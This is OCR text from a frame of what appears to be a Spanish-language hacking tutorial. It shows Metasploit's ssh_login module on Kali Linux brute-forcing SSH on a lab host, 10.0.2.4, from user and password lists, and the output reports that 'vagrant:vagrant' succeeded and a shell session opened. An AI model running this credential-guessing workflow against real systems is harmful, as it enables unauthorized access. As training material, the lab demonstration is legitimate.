 (16) Desplegando M
Kali-Linux-2020.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
GMAIL
Dashb
kali@kali: ~
Shell No. 1
Shell No. 1
File Actions Edit View Help
DB_ALL_CREDS false no Try each user/password couple
DB_ALL_PASS false no Add all passwords in the curre
DB_ALL_USERS false no Add all users in the current da
PASSWORD no A specific password to authent
PASS_FILE no File containing passwords, one
Karina Astudillo
RHOSTS 10.0.2.4 yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE claves no File containing users and passwords separated by space, one pa
ir per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE usuarios no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > unset USERPASS_FILE
Unsetting USERPASS_FILE...
msf5 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE claves
PASS_FILE ⇒ claves
msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 10.0.2.4:22 - Success: 'vagrant:vagrant' ''
[*] Command shell session 1 opened (10.0.2.15:44315 → 10.0.2.4:22) at 2020-07-02 18:02:17 -0400
CTRL DERECHA
17:02
2/7/2020